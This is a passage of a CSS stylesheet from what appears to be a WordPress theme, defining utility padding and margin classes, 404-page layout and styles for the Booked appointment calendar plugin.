.pl-1{
	padding-left: 1em;
}

.pl-2{
	padding-left: 2em;
}

.pl-3{
	padding-left: 3em;
}

.pl-4{
	padding-left: 4em;
}

.pl-5{
	padding-left: 5em;
}

.pl-6{
	padding-left: 6em;
}

.pl-7{
	padding-left: 7em;
}

.pl-8{
	padding-left: 8em;
}

.pl-9{
	padding-left: 9em;
}

.pl-10{
	padding-left: 10em;
}

.pr-0{
	padding-right: 0;
}

.pr-1{
	padding-right: 1em;
}

.pr-2{
	padding-right: 2em;
}

.pr-3{
	padding-right: 3em;
}

.pr-4{
	padding-right: 4em;
}

.pr-5{
	padding-right: 5em;
}

.pr-6{
	padding-right: 6em;
}

.pr-7{
	padding-right: 7em;
}

.pr-8{
	padding-right: 8em;
}

.pr-9{
	padding-right: 9em;
}

.pr-10{
	padding-right: 10em;
}

@media (min-width: 576px) {
	.pl-sm-0{
		padding-left: 0;
	}

	.pl-sm-1{
		padding-left: 1em;
	}

	.pl-sm-2{
		padding-left: 2em;
	}

	.pl-sm-3{
		padding-left: 3em;
	}

	.pl-sm-4{
		padding-left: 4em;
	}

	.pl-sm-5{
		padding-left: 5em;
	}

	.pl-sm-6{
		padding-left: 6em;
	}

	.pl-sm-7{
		padding-left: 7em;
	}

	.pl-sm-8{
		padding-left: 8em;
	}

	.pl-sm-9{
		padding-left: 9em;
	}

	.pl-sm-10{
		padding-left: 10em;
	}

	.pr-sm-0{
		padding-right: 0;
	}

	.pr-sm-1{
		padding-right: 1em;
	}

	.pr-sm-2{
		padding-right: 2em;
	}

	.pr-sm-3{
		padding-right: 3em;
	}

	.pr-sm-4{
		padding-right: 4em;
	}

	.pr-sm-5{
		padding-right: 5em;
	}

	.pr-sm-6{
		padding-right: 6em;
	}

	.pr-sm-7{
		padding-right: 7em;
	}

	.pr-sm-8{
		padding-right: 8em;
	}

	.pr-sm-9{
		padding-right: 9em;
	}

	.pr-sm-10{
		padding-right: 10em;
	}

	.pt-sm-0{
		padding-top: 0;
	}

	.pt-sm-1{
		padding-top: 1em;
	}

	.pt-sm-2{
		padding-top: 2em;
	}

	.pt-sm-3{
		padding-top: 3em;
	}

	.pt-sm-4{
		padding-top: 4em;
	}

	.pt-sm-5{
		padding-top: 5em;
	}

	.pt-sm-6{
		padding-top: 6em;
	}

	.pt-sm-7{
		padding-top: 7em;
	}

	.pt-sm-8{
		padding-top: 8em;
	}

	.pt-sm-9{
		padding-top: 9em;
	}

	.pt-sm-10{
		padding-top: 10em;
	}

	.pb-sm-0{
		padding-bottom: 0;
	}

	.pb-sm-1{
		padding-bottom: 1em;
	}

	.pb-sm-2{
		padding-bottom: 2em;
	}

	.pb-sm-3{
		padding-bottom: 3em;
	}

	.pb-sm-4{
		padding-bottom: 4em;
	}

	.pb-sm-5{
		padding-bottom: 5em;
	}

	.pb-sm-6{
		padding-bottom: 6em;
	}

	.pb-sm-7{
		padding-bottom: 7em;
	}

	.pb-sm-8{
		padding-bottom: 8em;
	}

	.pb-sm-9{
		padding-bottom: 9em;
	}

	.pb-sm-10{
		padding-bottom: 10em;
	}
}

@media (min-width: 768px) {
	.pl-md-0{
		padding-left: 0;
	}

	.pl-md-1{
		padding-left: 1em;
	}

	.pl-md-2{
		padding-left: 2em;
	}

	.pl-md-3{
		padding-left: 3em;
	}

	.pl-md-4{
		padding-left: 4em;
	}

	.pl-md-5{
		padding-left: 5em;
	}

	.pl-md-6{
		padding-left: 6em;
	}

	.pl-md-7{
		padding-left: 7em;
	}

	.pl-md-8{
		padding-left: 8em;
	}

	.pl-md-9{
		padding-left: 9em;
	}

	.pl-md-10{
		padding-left: 10em;
	}

	.pr-md-0{
		padding-right: 0;
	}

	.pr-md-1{
		padding-right: 1em;
	}

	.pr-md-2{
		padding-right: 2em;
	}

	.pr-md-3{
		padding-right: 3em;
	}

	.pr-md-4{
		padding-right: 4em;
	}

	.pr-md-5{
		padding-right: 5em;
	}

	.pr-md-6{
		padding-right: 6em;
	}

	.pr-md-7{
		padding-right: 7em;
	}

	.pr-md-8{
		padding-right: 8em;
	}

	.pr-md-9{
		padding-right: 9em;
	}

	.pr-md-10{
		padding-right: 10em;
	}

	.pt-md-0{
		padding-top: 0;
	}

	.pt-md-1{
		padding-top: 1em;
	}

	.pt-md-2{
		padding-top: 2em;
	}

	.pt-md-3{
		padding-top: 3em;
	}

	.pt-md-4{
		padding-top: 4em;
	}

	.pt-md-5{
		padding-top: 5em;
	}

	.pt-md-6{
		padding-top: 6em;
	}

	.pt-md-7{
		padding-top: 7em;
	}

	.pt-md-8{
		padding-top: 8em;
	}

	.pt-md-9{
		padding-top: 9em;
	}

	.pt-md-10{
		padding-top: 10em;
	}

	.pb-md-0{
		padding-bottom: 0;
	}

	.pb-md-1{
		padding-bottom: 1em;
	}

	.pb-md-2{
		padding-bottom: 2em;
	}

	.pb-md-3{
		padding-bottom: 3em;
	}

	.pb-md-4{
		padding-bottom: 4em;
	}

	.pb-md-5{
		padding-bottom: 5em;
	}

	.pb-md-6{
		padding-bottom: 6em;
	}

	.pb-md-7{
		padding-bottom: 7em;
	}

	.pb-md-8{
		padding-bottom: 8em;
	}

	.pb-md-9{
		padding-bottom: 9em;
	}

	.pb-md-10{
		padding-bottom: 10em;
	}
}

@media (min-width: 992px) {
	.pl-lg-0{
		padding-left: 0;
	}

	.pl-lg-1{
		padding-left: 1em;
	}

	.pl-lg-2{
		padding-left: 2em;
	}

	.pl-lg-3{
		padding-left: 3em;
	}

	.pl-lg-4{
		padding-left: 4em;
	}

	.pl-lg-5{
		padding-left: 5em;
	}

	.pl-lg-6{
		padding-left: 6em;
	}

	.pl-lg-7{
		padding-left: 7em;
	}

	.pl-lg-8{
		padding-left: 8em;
	}

	.pl-lg-9{
		padding-left: 9em;
	}

	.pl-lg-10{
		padding-left: 10em;
	}

	.pr-lg-0{
		padding-right: 0;
	}

	.pr-lg-1{
		padding-right: 1em;
	}

	.pr-lg-2{
		padding-right: 2em;
	}

	.pr-lg-3{
		padding-right: 3em;
	}

	.pr-lg-4{
		padding-right: 4em;
	}

	.pr-lg-5{
		padding-right: 5em;
	}

	.pr-lg-6{
		padding-right: 6em;
	}

	.pr-lg-7{
		padding-right: 7em;
	}

	.pr-lg-8{
		padding-right: 8em;
	}

	.pr-lg-9{
		padding-right: 9em;
	}

	.pr-lg-10{
		padding-right: 10em;
	}

	.pt-lg-0{
		padding-top: 0;
	}

	.pt-lg-1{
		padding-top: 1em;
	}

	.pt-lg-2{
		padding-top: 2em;
	}

	.pt-lg-3{
		padding-top: 3em;
	}

	.pt-lg-4{
		padding-top: 4em;
	}

	.pt-lg-5{
		padding-top: 5em;
	}

	.pt-lg-6{
		padding-top: 6em;
	}

	.pt-lg-7{
		padding-top: 7em;
	}

	.pt-lg-8{
		padding-top: 8em;
	}

	.pt-lg-9{
		padding-top: 9em;
	}

	.pt-lg-10{
		padding-top: 10em;
	}

	.pb-lg-0{
		padding-bottom: 0;
	}

	.pb-lg-1{
		padding-bottom: 1em;
	}

	.pb-lg-2{
		padding-bottom: 2em;
	}

	.pb-lg-3{
		padding-bottom: 3em;
	}

	.pb-lg-4{
		padding-bottom: 4em;
	}

	.pb-lg-5{
		padding-bottom: 5em;
	}

	.pb-lg-6{
		padding-bottom: 6em;
	}

	.pb-lg-7{
		padding-bottom: 7em;
	}

	.pb-lg-8{
		padding-bottom: 8em;
	}

	.pb-lg-9{
		padding-bottom: 9em;
	}

	.pb-lg-10{
		padding-bottom: 10em;
	}
}

@media (min-width: 1200px) {
	.pl-xl-0{
		padding-left: 0;
	}

	.pl-xl-1{
		padding-left: 1em;
	}

	.pl-xl-2{
		padding-left: 2em;
	}

	.pl-xl-3{
		padding-left: 3em;
	}

	.pl-xl-4{
		padding-left: 4em;
	}

	.pl-xl-5{
		padding-left: 5em;
	}

	.pl-xl-6{
		padding-left: 6em;
	}

	.pl-xl-7{
		padding-left: 7em;
	}

	.pl-xl-8{
		padding-left: 8em;
	}

	.pl-xl-9{
		padding-left: 9em;
	}

	.pl-xl-10{
		padding-left: 10em;
	}

	.pr-xl-0{
		padding-right: 0;
	}

	.pr-xl-1{
		padding-right: 1em;
	}

	.pr-xl-2{
		padding-right: 2em;
	}

	.pr-xl-3{
		padding-right: 3em;
	}

	.pr-xl-4{
		padding-right: 4em;
	}

	.pr-xl-5{
		padding-right: 5em;
	}

	.pr-xl-6{
		padding-right: 6em;
	}

	.pr-xl-7{
		padding-right: 7em;
	}

	.pr-xl-8{
		padding-right: 8em;
	}

	.pr-xl-9{
		padding-right: 9em;
	}

	.pr-xl-10{
		padding-right: 10em;
	}

	.pt-xl-0{
		padding-top: 0;
	}

	.pt-xl-1{
		padding-top: 1em;
	}

	.pt-xl-2{
		padding-top: 2em;
	}

	.pt-xl-3{
		padding-top: 3em;
	}

	.pt-xl-4{
		padding-top: 4em;
	}

	.pt-xl-5{
		padding-top: 5em;
	}

	.pt-xl-6{
		padding-top: 6em;
	}

	.pt-xl-7{
		padding-top: 7em;
	}

	.pt-xl-8{
		padding-top: 8em;
	}

	.pt-xl-9{
		padding-top: 9em;
	}

	.pt-xl-10{
		padding-top: 10em;
	}

	.pb-xl-0{
		padding-bottom: 0;
	}

	.pb-xl-1{
		padding-bottom: 1em;
	}

	.pb-xl-2{
		padding-bottom: 2em;
	}

	.pb-xl-3{
		padding-bottom: 3em;
	}

	.pb-xl-4{
		padding-bottom: 4em;
	}

	.pb-xl-5{
		padding-bottom: 5em;
	}

	.pb-xl-6{
		padding-bottom: 6em;
	}

	.pb-xl-7{
		padding-bottom: 7em;
	}

	.pb-xl-8{
		padding-bottom: 8em;
	}

	.pb-xl-9{
		padding-bottom: 9em;
	}

	.pb-xl-10{
		padding-bottom: 10em;
	}
}

.mt-01{
	margin-top: .1em !important;
}

.mt-02{
	margin-top: .2em !important;
}

.mt-03{
	margin-top: .3em !important;
}

.mt-04{
	margin-top: .4em !important;
}

.mt-05{
	margin-top: .5em !important;
}

.mt-15{
	margin-top: 1.5em !important;
}

.mt-20{
	margin-top: 20px !important;
}

.mt-30{
	margin-top: 30px !important;
}

.mt-0{
	margin-top: 0 !important;
}

.mt-1{
	margin-top: 1em !important;
}

.mt-2{
	margin-top: 2em !important;
}

.mt-3{
	margin-top: 3em !important;
}

.mt-4{
	margin-top: 4em !important;
}

.mt-5{
	margin-top: 5em !important;
}

.mb-01{
	margin-bottom: .1em !important;
}

.mb-02{
	margin-bottom: .2em !important;
}

.mb-03{
	margin-bottom: .3em !important;
}

.mb-04{
	margin-bottom: .4em !important;
}

.mb-05{
	margin-bottom: .5em !important;
}

.mb-15{
	margin-bottom: 1.5em !important;
}

.mb-10{
	margin-bottom: 10px !important;
}

.mb-20{
	margin-bottom: 20px !important;
}

.mb-30{
	margin-bottom: 30px !important;
}

.mb-0{
	margin-bottom: 0 !important;
}

.mb-0{
	margin-bottom: 0 !important;
}

.mb-1{
	margin-bottom: 1em !important;
}

.mb-2{
	margin-bottom: 2em !important;
}

.mb-3{
	margin-bottom: 3em !important;
}

.mb-4{
	margin-bottom: 4em !important;
}

.mb-5{
	margin-bottom: 5em !important;
}

.h-1{
	height: 1px;
}

.h-2{
	height: 2px;
}

.h-3{
	height: 3px;
}

.h-4{
	height: 4px;
}

.h-5{
	height: 5px;
}

.error404 .section-404{
	flex: 1 0 auto;
}

.error404 .section-404{
	z-index: 3;
	background-repeat: no-repeat;
	background-position: center;
}

.error404 .section-404 main{
	min-height: 650px;
	width: 100%;
	display: flex;
	align-items: flex-end;
	justify-content: center;
	margin-bottom: 150px;
}

.error404 .section-404 main .not_found{
	font-size: 200px;
	margin-bottom: 0;
}

@media (max-width: 768px) {
	.error404 .section-404 main .not_found{
		font-size: 140px;
	}
}

.error404 .section-404 main .text-404{
	margin-top: 0;
	letter-spacing: 0;
	margin-bottom: 35px;
}

.error404 .section-404 main .widget_search{
	margin-bottom: 30px;
}

.error404 .section-404 main .widget_search .search-form{
	max-width: 370px;
	margin: 0 auto;
}

.error404 .section-404 main .widget_search .search-form .search-field{
	text-align: center;
	padding-left: 60px;
	text-indent: none;
}

@media (max-width: 480px) {
	.error404 .section-404 .content-404{
		min-height: 570px;
		margin-bottom: 160px;
	}

	.error404 .section-404 .content-404 .error-title{
		margin-bottom: 15px;
	}

	.error404 .section-404 .content-404 .widget_search{
		margin-bottom: 10px;
	}
}

@media (max-width: 1200px) {
	.error404 .section-404 .content-404{
		min-height: 570px;
		margin-bottom: 160px;
	}

	.error404 .section-404 .content-404 .error-title{
		margin-bottom: 15px;
	}

	.error404 .section-404 .content-404 .widget_search{
		margin-bottom: 20px;
	}
}

.error404 .section-404.with-text-404 .content-404{
	min-height: unset !important;
	margin-bottom: 50px;
	margin-top: 50px;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,
body #booked-profile-page input[type=submit].button-primary:hover,
body .booked-list-view button.button:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body table.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body table.booked-calendar th,
body table.booked-calendar thead,
body table.booked-calendar thead th,
body #booked-profile-page .booked-profile-header,
body #booked-profile-page .booked-tabs li.active a,
body #booked-profile-page .booked-tabs li.active a:hover,
body #booked-profile-page .appt-block .google-cal-button > a:hover,
#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{
	background: var(--colorMain) !important;
}

body #booked-profile-page input[type=submit].button-primary:hover,
body table.booked-calendar input[type=submit].button-primary:hover,
body .booked-list-view button.button:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body #booked-profile-page .booked-profile-header,
body #booked-profile-page .appt-block .google-cal-button > a:hover{
	border-color: var(--colorMain) !important;
}

body table.booked-calendar th,
body table.booked-calendar thead{
	background: rgba(0, 0, 0, 0) !important;
}

body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{
	color: var(--colorMain);
	background-color: rgba(0, 0, 0, 0) !important;
}

body .ds table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{
	color: var(--colorLight);
	background-color: rgba(0, 0, 0, 0) !important;
}

body table.booked-calendar tr.days,
body table.booked-calendar tr.days th,
body .booked-calendarSwitcher.calendar,
body #booked-profile-page .booked-tabs,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{
	background: var(--colorDark) !important;
}

body table.booked-calendar tr.days th,
body #booked-profile-page .booked-tabs{
	border-color: var(--colorDark) !important;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,
body #booked-profile-page .appt-block .google-cal-button > a,
body .booked-modal p.booked-title-bar,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,
.booked-ms-modal .booked-book-appt{
	background: var(--colorMain);
}

body table.booked-calendar td .date span{
	border: 2px solid rgba(0, 0, 0, 0);
}

body table.booked-calendar td:hover .date span{
	background: rgba(0, 0, 0, 0);
	border: 2px solid var(--colorMain2);
}

body table.booked-calendar td:hover .date.tooltipster span{
	background: rgba(0, 0, 0, 0);
	border: rgba(0, 0, 0, 0);
}

body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body #booked-profile-page .appt-block .google-cal-button > a,
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{
	border-color: var(--colorMain) !important;
}

body .booked-modal .bm-window p i.fa,
body .booked-modal .bm-window a,
body .booked-appt-list .booked-public-appointment-title,
body .booked-modal .bm-window p.appointment-title,
.booked-ms-modal.visible:hover .booked-book-appt{
	color: #56c477;
}

.booked-appt-list .timeslot.has-title .booked-public-appointment-title{
	color: inherit;
}

body .calendarSavingState,
body #data-ajax-url{
	display: none;
}

body .calendarSavingState{
	color: var(--colorDarkGrey);
}

#wp-admin-bar-booked .ab-icon:before{
	content: "";
	top: 1px;
}

body.booked-noScroll{
	position: fixed;
	width: 100%;
	overflow: hidden;
}

body .bookedClearFix:after{
	content: "";
	display: table;
	clear: both;
}

body table.booked-calendar th,
body table.booked-calendar td{
	font-weight: 400;
	border: 1px solid var(--colorBorder);
}

body .ds table.booked-calendar td{
	border: 1px solid rgba(var(--colorBorderRGB), 0.2);
}

body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body .booked-list-view input[type=submit],
body .booked-list-view button,
body table.booked-calendar input[type=submit],
body table.booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button,
body .booked-modal button.cancel{
	-webkit-appearance: none;
	height: auto;
	font-size: 12px;
	display: inline-block;
	font-weight: 500;
	letter-spacing: .2em;
	padding: 0 12px;
	background: #eee;
	color: #333;
	line-height: 30px;
	text-shadow: none;
	box-shadow: none;
	border: 1px solid #ccc;
}

body table.booked-calendar input[type=submit],
body table.booked-calendar button{
	padding: 8px 20px;
}

@media (min-width: 1400px) {
	body table.booked-calendar input[type=submit],
	body table.booked-calendar button{
		padding: 13px 30px;
		min-width: 170px;
	}
}

body #booked-profile-page input[type=submit].bb-small,
body #booked-profile-page button.bb-small,
body .booked-list-view input[type=submit].bb-small,
body .booked-list-view button.bb-small,
body table.booked-calendar input[type=submit].bb-small,
body table.booked-calendar button.bb-small,
body .booked-modal input[type=submit].bb-small,
body .booked-modal button.bb-small{
	line-height: 24px;
	padding: 0 8px;
}

body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary{
	-webkit-appearance: none;
	height: auto;
	color: var(--colorLight);
	border-width: 1px;
	border-style: solid;
}

body #booked-profile-page input[type=submit]:hover,
body #booked-profile-page button:hover,
body .booked-list-view input[type=submit]:hover,
body .booked-list-view button:hover,
body table.booked-calendar input[type=submit]:hover,
body table.booked-calendar button:hover,
body .booked-modal input[type=submit]:hover,
body .booked-modal button:hover{
	background: #ddd;
	color: #000;
	height: auto;
	text-shadow: none;
	box-shadow: none;
	border: 1px solid #ccc;
}

body #booked-profile-page input[type=submit].button-primary:hover,
body table.booked-calendar input[type=submit].button-primary:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover{
	color: var(--colorLight);
	height: auto;
	border: 1px solid;
}

body table.booked-calendar{
	box-sizing: border-box;
	text-shadow: none !important;
	box-shadow: none !important;
}

body table.booked-calendar thead th .page-right,
body table.booked-calendar thead th .page-left{
	color: var(--colorLight);
}

body table.booked-calendar thead th .page-right i,
body table.booked-calendar thead th .page-left i{
	display: none;
}

body table.booked-calendar thead th .page-right:hover,
body table.booked-calendar thead th .page-left:hover{
	color: var(--colorDark);
}

body .ds table.booked-calendar thead th .page-right,
body .ds table.booked-calendar thead th .page-left{
	color: var(--colorLight);
}

body .ds table.booked-calendar thead th .page-right i,
body .ds table.booked-calendar thead th .page-left i{
	display: none;
}

body .ds table.booked-calendar thead th .page-right:hover,
body .ds table.booked-calendar thead th .page-left:hover{
	color: var(--colorMain);
}

body table.booked-calendar thead th .page-right:after,
body table.booked-calendar thead th .page-left:after{
	position: absolute;
	top: 50%;
	font-family: FontAwesome;
	font-style: normal;
	font-size: 16px;
	margin-top: -8px;
}

body table.booked-calendar thead th .page-right:after{
	content: "";
	right: 50%;
	margin-right: -4px;
}

body table.booked-calendar thead th .page-left:after{
	content: "";
	left: 50%;
	margin-left: -4px;
}

body table.booked-calendar thead th{
	text-align: center !important;
	color: var(--colorLight) !important;
}

body table.booked-calendar thead th .monthName{
	font-size: 30px;
	font-weight: 500;
	text-transform: none;
	height: 30px;
	display: inline-block;
	color: var(--colorLight);
}

body .ds table.booked-calendar thead th .monthName{
	color: var(--colorLight);
}

body table.booked-calendar tbody td{
	padding: 0;
	text-align: center;
}

body .booked-calendar-wrap{
	margin: 0 0 30px;
}

body .widget_booked_calendar .booked-calendar-wrap{
	margin: 0;
}

body table.booked-calendar{
	margin: 0;
	padding: 0;
	background: rgba(0, 0, 0, 0);
	border-spacing: 0;
	width: 100%;
	border: none;
	border-bottom: 1px solid var(--colorBorder);
}

body .ds table.booked-calendar{
	border-bottom: 1px solid rgba(var(--colorBorderRGB), 0.2);
}

body table.booked-calendar thead{
	background-color: var(--colorMain) !important;
	color: var(--colorLight);
	text-transform: none;
}

body table.booked-calendar th{
	text-align: center;
	position: relative;
	font-size: 20px;
	width: 14.285%;
	border-width: 0;
	border-style: solid;
	padding: 25px 0;
	line-height: 1;
}

body table.booked-calendar tr.days{
	color: var(--colorLight);
	text-transform: uppercase;
}

body table.booked-calendar tr.days th{
	padding: 24px 0 23px;
	border-width: 0;
	border-style: solid;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: .2em;
}

body table.booked-calendar th .monthName a{
	display: none;
}

body table.booked-calendar th .monthName a:hover{
	color: rgba(255, 255, 255, .5);
}

body table.booked-calendar th .page-left{
	width: 80px;
	height: 80px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	border-right: 1px solid rgba(var(--colorLightRGB), 0.1);
}

body table.booked-calendar th .page-left:hover{
	left: 0;
}

body table.booked-calendar th .page-left:hover::after{
	color: var(--colorDarkGrey);
}

body table.booked-calendar th .page-right{
	width: 80px;
	height: 80px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	border-left: 1px solid rgba(var(--colorLightRGB), 0.1);
}

body table.booked-calendar th .page-right:hover{
	right: 0;
}

body table.booked-calendar th .page-right:hover::after{
	color: var(--colorDarkGrey);
}

body table.booked-calendar td{
	text-align: center;
	overflow: hidden;
	position: relative;
	font-size: 16px;
	font-weight: 500;
	color: var(--colorDark);
	padding: 0;
	border-right: 1px solid var(--colorBorder);
}

@media (min-width: 768px) {
	body table.booked-calendar td{
		font-size: 24px;
	}
}

body .ds table.booked-calendar td{
	border-right: 1px solid rgba(var(--colorBorderRGB), 0.2);
	color: var(--colorDarkFont);
}

@media (min-width: 1200px) {
	body table.booked-calendar td{
		height: 100px !important;
	}

	body table.booked-calendar td > span{
		line-height: 101px !important;
	}
}

body table.booked-calendar td:first-child{
	border-left: 1px solid var(--colorBorder);
}

body table.booked-calendar td:last-child{
	border-right: 1px solid var(--colorBorder);
}

body .ds table.booked-calendar td:last-child{
	border-right: 1px solid rgba(var(--colorBorderRGB), 0.2);
}

body .ds table.booked-calendar td:first-child{
	border-left: 1px solid rgba(var(--colorBorderRGB), 0.2);
}

body table.booked-calendar td .date{
	background: #f1f1f1;
	display: block;
	width: 100%;
	height: 100%;
}

body .ds table.booked-calendar td .date{
	background: var(--colorDarkGrey);
}

body table.booked-calendar td .date .number{
	border-radius: 30px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

body table.booked-calendar td:hover .date{
	cursor: pointer;
	background: var(--colorMain2);
}

body table.booked-calendar td:hover .date span{
	color: var(--colorLight);
}

body table.booked-calendar tr.week td.active{
	border-bottom-color: var(--colorBorder);
}

body .ds table.booked-calendar tr.week td.active{
	border-bottom-color: rgba(var(--colorBorderRGB), 0.2);
}

body table.booked-calendar tr.week td.active .date{
	background: #ddd;
	color: var(--colorFont);
}

body table.booked-calendar tr.week td.active .date .number{
	border: none;
	background: var(--colorMain2);
	color: var(--colorLight);
	line-height: 50px;
}

body table.booked-calendar tr.week td.active{
	background: #ddd;
}

body table.booked-calendar tr.entryBlock{
	color: var(--colorLight);
}

body table.booked-calendar tr.entryBlock td{
	padding: 0;
	text-align: left;
	color: var(--colorLight);
	border-bottom-color: var(--colorBorder);
}

body .ds table.booked-calendar tr.entryBlock td{
	border-bottom-color: rgba(var(--colorBorderRGB), 0.2);
}

body table.booked-calendar tr.entryBlock.loading td{
	height: 132px;
}

body table.booked-calendar td.prev-date .date,
body table.booked-calendar td.prev-date:hover .date,
body table.booked-calendar td.prev-date:hover .date span{
	cursor: not-allowed;
	background: var(--colorLight) !important;
	color: var(--colorDark) !important;
}

body .ds table.booked-calendar td.prev-date .date,
body .ds table.booked-calendar td.prev-date:hover .date,
body .ds table.booked-calendar td.prev-date:hover .date span{
	background: var(--colorDarkGrey) !important;
	color: var(--colorDarkFont) !important;
}

body table.booked-calendar td.blur .date,
body table.booked-calendar td.blur:hover .date,
body table.booked-calendar td.blur:hover .date span{
	cursor: not-allowed;
	background: #f5f5f5 !important;
	color: #ccc !important;
}

body table.booked-calendar td.next-month .date span,
body table.booked-calendar td.prev-month .date span{
	color: var(--colorFont);
}

body .ds table.booked-calendar td.next-month .date span,
body .ds table.booked-calendar td.prev-month .date span{
	color: var(--colorDarkFont);
}

body table.booked-calendar td.next-month:hover .date span,
body table.booked-calendar td.prev-month:hover .date span{
	color: var(--colorMain);
}

body table.booked-calendar td.booked .date,
body table.booked-calendar td.booked:hover .date,
body table.booked-calendar td.booked .date span,
body table.booked-calendar td.booked:hover .date span{
	cursor: not-allowed;
	background: #fff9f8 !important;
	color: #ffa790 !important;
}

body table.booked-calendar td.active:hover .date span{
	background: var(--colorLight);
}

body table.booked-calendar.booked-pa-active td.booked .date,
body table.booked-calendar.booked-pa-active td.booked:hover .date,
body table.booked-calendar.booked-pa-active td.booked .date span,
body table.booked-calendar.booked-pa-active td.booked:hover .date span{
	cursor: pointer;
}

body table.booked-calendar.booked-pa-active td.booked:hover .date span{
	background: #e35656 !important;
	color: var(--colorLight) !important;
}

body table.booked-calendar.booked-pa-active tr.week td.booked.active .date,
body table.booked-calendar.booked-pa-active tr.week td.booked.active .date:hover{
	background: #ddd !important;
	color: #555 !important;
}

body table.booked-calendar.booked-pa-active tr.week td.booked.active .date span,
body table.booked-calendar.booked-pa-active tr.week td.booked.active .date span:hover{
	background: var(--colorLight) !important;
	color: #555 !important;
}

body table.booked-calendar td.next-month .date,
body table.booked-calendar td.prev-month .date{
	background: #fafafa;
}

body .ds table.booked-calendar td.next-month .date,
body .ds table.booked-calendar td.prev-month .date{
	background: var(--colorDark) !important;
}

body table.booked-calendar td.today{
	position: relative;
}

body table.booked-calendar td.today .today_word{
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 12px;
	font-weight: 500;
	color: var(--colorLight);
	text-transform: uppercase;
	line-height: 1 !important;
	display: block;
}

@media (max-width: 768px) {
	body table.booked-calendar td.today .today_word{
		display: none;
	}
}

body table.booked-calendar td.today .date{
	background: var(--colorMain2) !important;
	color: #000;
}

body table.booked-calendar td.today .date span{
	color: #000 !important;
}

body table.booked-calendar td.today.prev-date .date span{
	color: var(--colorLight) !important;
}

body table.booked-calendar td.today:hover .date{
	background: var(--colorMain2) !important;
	color: #000 !important;
}

body table.booked-calendar td.today:hover .date span{
	background: var(--colorMain) !important;
	border: 0 !important;
	color: var(--colorLight) !important;
}

body table.booked-calendar td.today.active:hover .date span{
	background: var(--colorLight) !important;
	color: #000 !important;
}

body table.booked-calendar td.today.prev-date:hover .date span{
	background: none !important;
	color: var(--colorLight) !important;
}

body table.booked-calendar tr.week td.active .date,
body table.booked-calendar tr.week td.active:hover .date,
body table.booked-calendar tr.entryBlock{
	background: #f2f2f2;
}

body .ds table.booked-calendar tr.week td.active .date,
body .ds table.booked-calendar tr.week td.active:hover .date,
body .ds table.booked-calendar tr.entryBlock{
	background: var(--colorDarkGrey);
}

body .booked-calendar-wrap .booked-appt-list{
	font-size: 30px;
	line-height: 1;
}

body table.booked-calendar .booked-appt-list{
	color: #000;
	background: #fff;
	-webkit-transform: scale(0.95);
	        transform: scale(0.95);
	padding: 30px 35px 20px;
	display: none;
	box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
	border-radius: 3px;
}

@media (min-width: 1200px) {
	body table.booked-calendar .booked-appt-list{
		padding: 40px 55px 40px;
	}
}

body .ds table.booked-calendar .booked-appt-list{
	background: var(--colorDark);
}

body .booked-calendar-wrap .booked-appt-list.shown{
	-webkit-transform: scale(1);
	        transform: scale(1);
}

body .booked-calendar-wrap .booked-appt-list h2{
	text-align: left;
	color: var(--colorDark);
	font-weight: 500;
	text-transform: none;
	font-size: 24px;
	margin: 0 0 30px;
	line-height: 1.7;
}

body .booked-calendar-wrap .booked-appt-list h2 strong{
	font-weight: 400 !important;
}

body .booked-calendar-wrap .booked-appt-list h2 span{
	line-height: 1.7;
}

body .ds .booked-calendar-wrap .booked-appt-list h2{
	color: var(--colorLight);
}

body .booked-list-view .booked-appt-list h2.booked-no-prev{
	text-align: left;
}

body .booked-calendar-wrap .booked-appt-list p{
	color: #888;
	font-weight: 400;
	margin: 0 0 20px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot{
	box-sizing: border-box;
	line-height: 1.8;
	color: #888;
	min-height: 96px;
	border-top: 1px solid rgba(var(--colorDarkGreyRGB), 0.1);
}

body .ds .booked-calendar-wrap .booked-appt-list .timeslot{
